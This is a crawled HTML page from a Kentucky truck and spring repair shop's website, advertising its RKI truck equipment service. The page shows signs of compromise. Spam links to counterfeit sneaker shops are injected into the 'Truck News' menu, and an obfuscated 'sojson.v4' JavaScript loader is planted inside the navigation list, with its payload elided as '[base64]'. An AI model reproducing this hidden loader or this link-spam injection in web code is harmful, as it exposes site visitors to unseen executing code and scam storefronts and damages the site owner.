

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trucknspring.com/index.php/services/rki-truck-equipment
body_size: 34169
content:
<!doctype html>
<html xml:lang="en-gb" lang="en-gb" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://trucknspring.com/index.php/services/rki-truck-equipment" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="u-bolts, &quot;leaf springs&quot;, &quot;tractor-trailer repair&quot;, &quot;engine repair&quot;, &quot;diesel truck&quot;, &quot;coil springs&quot;, bushings, suspension, &quot;power train&quot;, &quot;trailer sales&quot;, centramatic, &quot;blue ox&quot;, &quot;jasper engine&quot;, transmissions, &quot;truck n springs&quot;, &quot;truck &amp; spring&quot;" />
	<meta name="rights" content="All rights reserved by Truck N Spring Repair in Madisonville Kentucky." />
	<meta name="author" content="Super User" />
	<meta name="description" content="Truck N Spring Repair is a Complete Truck and Trailer Maintenance-Repair company specializing in large trucks.  Suspension, Springs, Engine &amp; Power Trains We Do It ALL in Madisonville, KYSpring Repair &amp; Trailer Sales" />
	<title>RKI Truck Equipment</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://trucknspring.com/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?821c94e150fd4ae46b4ce42812131c72" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/master-de539e76d493f3a6a40726de7cdb1ee6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css/master-webkit.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/mediaqueries-de539e76d493f3a6a40726de7cdb1ee6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/demo-de539e76d493f3a6a40726de7cdb1ee6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/menu.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/themes/blue/rokajaxsearch-theme.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

/* Start EasyNews CSS revision 6 */
.en-intro-text, .en-full-text{text-align: justify;}
.en-framed-w2, .en-full-vids iframe{border: 5px solid black; border-radius: 10px;}
@media(min-width:760px){
  img.en-intro-image {width: 300px; float: left; margin-right: 10px; margin-bottom: 10px;}
  .en-framed-w2, .en-full-vids iframe{border: 10px solid black; border-radius: 10px;}
  .en-full-image{clear: left;}
}
/* End EasyNews CSS */
        		
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7a0456c769df27463eca792f624e6737","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/core.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/templates/rt_lexicon/js/chart.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/rt_lexicon/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
	<script type="text/javascript">

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://trucknspring.com/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HTGP2MYSP3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HTGP2MYSP3');
window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Results',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					'search': 'Search...',
					'readmore': 'Read more...',
					'noresults': 'No results',
					'advsearch': 'Advanced search',
					'page': 'Page',
					'page_of': 'of',
					'searchlink': 'https://trucknspring.com/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'https://trucknspring.com/index.php?option=com_search&amp;view=search',
					'uribase': 'https://trucknspring.com/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': 'View all results',
					'estimated': 'estimated',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
	</script>
	<meta property='og:url' content='https://trucknspring.com/index.php/services/rki-truck-equipment'>
	<meta property='og:type' content='article'>
	<meta property='og:title' content='RKI Truck Equipment'>
	<meta property='og:description' content='



At Truck N Springs we install, service, and maintain the full product line of RKI Commerical Grade Truck Equipment whch is made in America and backed by a lifetime warranty.&nbsp; Talk to us today about customizing your truck to fit your n...'>
	<meta property='og:image' content='https://trucknspring.com/images/TruckNSpring/rki-toolbox_copy.jpg'>

<script type="text/javascript"></script>
</head>
<body  class="logo-type-preset1 demostyle-type-preset1 pagesurround-type-preset1 mainbody-overlay-light font-family-lexicon font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-header-b layout-mode-responsive col12 option-com-content menu-rki-truck-equipment ">
	<div id="rt-page-surround">
				<header id="rt-header-surround">
						<div id="rt-header">
				<div class="rt-container">
					<div class="rt-grid-4 rt-alpha">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-8 rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item101" >

            <a class="item" href="/index.php"  >
                <span class="menu-item-bg">
                                        Home                </span>
            </a>


                    </li>
                            <li class="item133 parent" >

            <a class="item" href="/index.php/news"  >
                <span class="menu-item-bg">
                                        Truck News                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2"><li class="keys_words item134" >

            <a class="item" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players"  >
                <span class="menu-item-bg">
                                        Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="https://www.ietp.com/fr/dfedavshop/nike-shox-tl-black-playful-pink-ih4485-001/"  >
                <span class="menu-item-bg">
                                        001 - high top nike sneakers with swirls on skin tags - Nike Shox TL Black Playful Pink IH4485
                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan"  >
                <span class="menu-item-bg">
                                        Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273
                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="/index.php/fdebgdyshop"  >
                <span class="menu-item-bg">
                                        ljr air jordan 4 white pinkct                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="/index.php/fdebhfzshop"  >
                <span class="menu-item-bg">
                                        nike lebron 21 conchiolin                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="/index.php/fdebgcwshop"  >
                <span class="menu-item-bg">
                                        off white air jordan 4 bred sample                </span>
            </a>


                    </li>
                                                                                                                    <li class="item134" >

            <a class="item" href="/index.php/news/store-news"  >
                <span class="menu-item-bg">
                                        Store News                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item135" >

            <a class="item" href="/index.php/news/jasper-news"  >
                <span class="menu-item-bg">
                                        Jasper News                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item136" >

            <a class="item" href="/index.php/news/testimonials"  >
                <span class="menu-item-bg">
                                        Testimonials                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item138 parent active" >

            <a class="item" href="/index.php/services"  >
                <span class="menu-item-bg">
                                        Services - Products                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item132" >

            <a class="item" href="/index.php/services/jasper-engines"  >
                <span class="menu-item-bg">
                                        JASPER Engine                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item161" >

            <a class="item" href="/index.php/services/centramatic"  >
                <span class="menu-item-bg">
                                        Centramatic                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item162" >

            <a class="item" href="/index.php/services/blue-ox"  >
                <span class="menu-item-bg">
                                        Blue Ox Towing                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item163" >

            <a class="item" href="/index.php/services/air-lift-suspension"  >
                <span class="menu-item-bg">
                                        Air Lift Suspension                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item164" >

            <a class="item" href="/index.php/services/transfer-flow-fuel-tanks"  >
                <span class="menu-item-bg">
                                        Transfer Flow                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item166" >

            <a class="item" href="/index.php/services/timbren-suspension"  >
                <span class="menu-item-bg">
                                        Timbren Suspension                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item165 active last" >

            <a class="item" href="/index.php/services/rki-truck-equipment"  >
                <span class="menu-item-bg">
                                        RKI Truck Equipment                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item167" >

            <a class="item" href="/index.php/services/venco-venturo"  >
                <span class="menu-item-bg">
                                        Venco-Venturo                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item169" >

            <a class="item" href="/index.php/services/donaldson-filtration"  >
                <span class="menu-item-bg">
                                        Donaldson Filtration                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item168" >

            <a class="item" href="/index.php/services/b-w-hitches"  >
                <span class="menu-item-bg">
                                        B&amp;W Hitches                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item170" >

            <a class="item" href="/index.php/services/stemco"  >
                <span class="menu-item-bg">
                                        STEMCO                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item171" >

            <a class="item" href="/index.php/services/walker-exhausts"  >
                <span class="menu-item-bg">
                                        Walker Exhausts                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item172" >

            <a class="item" href="/index.php/services/marathon-brakes"  >
                <span class="menu-item-bg">
                                        Marathon Brakes                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item173" >

            <a class="item" href="/index.php/services/dayton-parts"  >
                <span class="menu-item-bg">
                                        Dayton Parts                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item174" >

            <a class="item" href="/index.php/services/hendrickson"  >
                <span class="menu-item-bg">
                                        Hendrickson                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item176" >

            <a class="item" href="/index.php/services/reese-hitches"  >
                <span class="menu-item-bg">
                                        Reese Hitches                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item175" >

            <a class="item" href="/index.php/services/draw-tite"  >
                <span class="menu-item-bg">
                                        Draw-Tite                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item177" >

            <a class="item" href="/index.php/services/hunter-alignment"  >
                <span class="menu-item-bg">
                                        Hunter Alignment                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item155" >

            <a class="item" href="/index.php/about"  >
                <span class="menu-item-bg">
                                        About Us                </span>
            </a>


                    </li>
                            <li class="item158 parent" >

            <a class="item" href="/index.php/contact"  >
                <span class="menu-item-bg">
                                        Contact Us                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item159" >

            <a class="item" href="/index.php/contact/rate-our-performance"  >
                <span class="menu-item-bg">
                                        How did we do?                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item137" >

            <a class="item" href="/index.php/contact/specials"  >
                <span class="menu-item-bg">
                                        SAVINGS                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
            <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	
</div>
					<div class="clear"></div>
				</div>
			</div>
									<div id="rt-drawer">
				<div class="rt-container">
										<div class="clear"></div>
				</div>
			</div>
								</header>
		
		
		
				<section id="rt-main-surround">
			<div id="rt-transition">
				<div id="rt-mainbody-surround">
																																			<div class="rt-container">
						<div id="rt-main" class="sa4-mb8">
    <div class="rt-main-wrapper rt-grid-8 rt-push-4">
                		<div class="rt-block">
            <div id="rt-mainbody">
				<div class="component-content">
                	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="en-GB" />








<div itemprop="articleBody">
	<p><img class="size-auto" src="/images/TruckNSpring/rki-toolbox_copy.jpg" alt="rki-toolbox copy" /></p>
<p><a rel="nofollow" href="http://www.rki-us.com/products.aspx?sec=c&amp;cat=2" target="_blank"><img style="margin: 10px;" src="/images/TruckNSpring/Btn_ProdTruckBoxes.png" alt="Btn ProdTruckBoxes" /></a><a rel="nofollow" href="http://www.rki-us.com/products.aspx?sec=c&amp;cat=3" target="_blank"><img style="margin: 10px;" src="/images/TruckNSpring/Btn_ProdServiceBodies.png" alt="Btn ProdServiceBodies" /></a></p>
<p><a rel="nofollow" href="http://www.rki-us.com/products.aspx?sec=t&amp;cat=4&amp;type=18" target="_blank"><img style="margin: 10px;" src="/images/TruckNSpring/Btn_ProdCranes.png" alt="Btn ProdCranes" /></a><a rel="nofollow" href="http://www.rki-us.com/products.aspx?sec=c&amp;cat=5" target="_blank"><img style="margin: 10px;" src="/images/TruckNSpring/Btn_ProdWinch.png" alt="Btn ProdWinch" /></a></p>
<p><a rel="nofollow" href="http://www.rki-us.com/service.aspx?v=lit" target="_blank"><img style="margin: 10px;" src="/images/TruckNSpring/btn_ProdLit.jpg" alt="btn ProdLit" /></a><a rel="nofollow" href="http://www.rki-us.com/warranty.aspx" target="_blank"><img style="margin: 10px;" src="/images/TruckNSpring/LifetimeWarranty.png" alt="LifetimeWarranty" /></a></p>
<p>At Truck N Springs we install, service, and maintain the full product line of RKI Commerical Grade Truck Equipment whch is made in America and backed by a lifetime warranty.&nbsp; Talk to us today about customizing your truck to fit your needs.</p> </div>



	</article>



				</div>
            </div>
		</div>
                    </div>
                <div class="rt-grid-4 rt-pull-8">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block box2 title2 fp-sidebar-02">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custombox2 title2 fp-sidebar-02"  >
	<h2 style="text-align: center;"><a href="tel:2708252516"><big><big>(270) 825-2516</big></big></a></h2>
<p style="text-align: center;">3725 Anton Road<br />Madisonville, KY&nbsp; 42431<br /><a href="/index.php/contact"><strong>GET DIRECTIONS</strong></a></p>
<p style="text-align: center;">OPEN:&nbsp; Weekdays 7:30 AM - 4:30 PM<br /><a href="https://www.facebook.com/TruckNSpring" target="_blank" rel="nofollow noopener"><span class="icon-facebook-sign rt-icon-large" style="color: #e8ebed;"></span></a><a href="https://twitter.com/TruckNSpring" target="_blank" rel="nofollow noopener"><span class="icon-twitter-sign rt-icon-large" style="padding-left: 15px; color: #e8ebed;"></span></a></p></div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title"><span>Search Truck N Spring</span></h2>			</div>
	                		                	<div class="module-content">
	                		<form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="https://trucknspring.com/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox roksearch_search_str" placeholder="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box1 title1 fp-sidebar-01">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title"><span>PRODUCTS - SERVICES</span></h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custombox1 title1 fp-sidebar-01"  >
	<ul class="menu">
<b style="color: #262A2F;"><i>We Specialize in</i></b>
<h2 style="color: #262A2F;">SUSPENSION - ALIGNMENT</h2>
	<li><a href="/index.php/services/air-lift-suspension">Air Lift <span class="hidden-tablet">Tow &amp; Haul</span></a></li>
       <li><a href="/index.php/services/dayton-parts">Dayton Parts<span class="hidden-tablet"> </span></a></li>
       <li><a href="/index.php/services/hendrickson">Hendrickson<span class="hidden-tablet"> Suspension Parts</span></a></li>
       <li><a href="/index.php/90-hunter-alignment">Hunter Equipment<span class="hidden-tablet"></span></a></li>
       <li><a href="/index.php/services/stemco">STEMCO<span class="hidden-tablet"> Truck Equipment</span></a></li>
       <li><a href="/index.php/services/timbren-suspension">Timbren<span class="hidden-tablet"> Suspension</span></a></li>
<h2>TOWING</h2>
	<li><a href="/index.php/services/blue-ox">Blue Ox<span class="hidden-tablet"> Towing Products</span></a></li>
  	<li><a href="/index.php/services/b-w-hitches">B &amp; W Trailer<span class="hidden-tablet"> Hitches</span></a></li>
  	<li><a href="/index.php/services/draw-tite">Draw-Tite<span class="hidden-tablet"> Hitches</span></a></li>
  	<li><a href="/index.php/services/reese-hitches">Reese Trailer<span class="hidden-tablet"> Hitches</span></a></li>
<h2>CUSTOMIZE</h2>
       <li><a href="/index.php/services/rki-truck-equipment">RKI<span class="hidden-tablet"> Truck Equipment</span></a></li>
       <li><a href="/index.php/services/transfer-flow-fuel-tanks">Transfer Flow<span class="hidden-tablet"> Fuel Tanks</span></a></li>
       <li><a href="/index.php/services/venco-venturo">Venco<span class="hidden-tablet"> Ventura Hoists &amp; Cranes</span></a></li>
<h2>HEAVY DUTY DIESEL SERVICE</h2>
	<li><a href="/index.php/services/centramatic">Centramatic<span class="hidden-tablet"> Balancer</span></a></li>
       <li><a href="/index.php/services/jasper-engines">JASPER<span class="hidden-tablet"> Engines &amp; Transmissions</span></a></li>
       <li><a href="/index.php/services/marathon-brakes">Marathon<span class="hidden-tablet"> Brakes</span></a></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title"><span>Latest News</span></h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/index.php/news/jasper-news/710-maintenance-and-repair-for-your-diesel-and-trailers">Maintenance and Repair for Your Diesel and Trailers</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/news/jasper-news/575-maintenance-and-repair-for-your-diesel-and-trailers">Maintenance and Repair for Your Diesel and Trailers</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/news/jasper-news/536-taking-care-of-your-4wd">Taking Care of Your 4WD</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/news/jasper-news/402-dont-let-your-fleet-engine-fail-you">Don't Let Your Fleet Engine Fail You</a>
				
				
				
				
				
				
				
							</li>
			</ul>
	                	</div>
                	</div>
           </div>
	
                </div>
            </div>

    <div class="clear"></div>
</div>
					</div>
																													</div>
			</div>
		</section>
		
				<footer id="rt-footer-surround">
			<div class="rt-footer-surround-pattern">
												<div id="rt-footer">
					<div class="rt-container">
						<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<h3 style="text-align: center;"><strong><em>©</em>TRUCK N SPRING REPAIR</strong></h3>
<p style="text-align: center;">3725 Anton RD, Madisonville, KY 42431 <a href="/index.php/contact">(Directions Click Here)</a><br />SHOP PHONE:&nbsp; <a href="tel:2708252516">(270) 825-2516</a>&nbsp; |&nbsp; EMAIL US:&nbsp; <a href="mailto:jkrushtns@gmail.com">jkrushtns@gmail.com</a></p>
<!--
<p style="text-align: center;"><em>Website Design By, <a rel="nofollow" href="https://jasperwebsites.com" target="_blank">Complete Marketing Resources, Inc. - i.e. JASPER Websites "Recommended by JASPER"</a></em></p>
-->
<p><a href="http://easynews.cmrhosting.com/a/trucknspring.com" target="_blank" rel="noopener">CMR EasyNews</a> | <a href="/index.php/component/users/?view=login&amp;Itemid=101">LIS</a></p>
<p><a class="btn" style="background: black; color: white;" href="http://support.completemarketingresources.com/open.php" target="_blank" rel="nofollow noopener">WEBSITE CHANGES</a></p>
<p>JASPER Program, Content, Page Layout, and CMR EasyNews Programming © by <a href="https://jasperwebsites.com" target="_blank" rel="nofollow noopener">JASPERWebsites.com</a>, <a href="http://completemarketingresources.com" target="_blank" rel="nofollow noopener">a CMR, Inc program</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
						<div class="clear"></div>
					</div>
				</div>
											</div>
		</footer>
		
		
		
									</div>
<span class='d94b6'></span></body>
</html>
